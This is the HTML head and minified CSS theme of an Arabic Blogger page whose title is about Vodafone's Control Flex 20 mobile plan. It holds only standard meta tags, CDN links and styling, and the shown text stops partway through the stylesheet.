<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة كل العرب - RSS" href="https://www.arab4mix.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.blogger.com/feeds/7707152277474149432/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/8530230217463165547/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s320/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png' rel='image_src'/>
<meta content='كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from #Vodafone#' name='description'/>
<meta content='https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html' property='og:url'/>
<meta content='كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from Vodafone' property='og:title'/>
<meta content='كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from #Vodafone#' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/w1200-h630-p-k-no-nu/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png' property='og:image'/>
<title>كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from Vodafone</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script rel='preload' src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXMVH5ypJXGvDGYsVtywncnZkw6Kmz6t_NmTNBjwzsnd95O7sYSVv13EONpJyl0c7w40OAq5M7YdbzJsrLbGpF4VW9GF6wpyjdWZ9Swj5Qs6kNPXUseHHzQpnqeCjjGOJu0gAOB00Z-J5/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:33.33%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic 